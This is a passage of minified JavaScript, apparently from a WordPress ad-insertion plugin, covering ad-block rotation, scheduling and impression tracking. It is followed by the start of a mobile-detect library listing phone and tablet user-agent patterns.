u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ 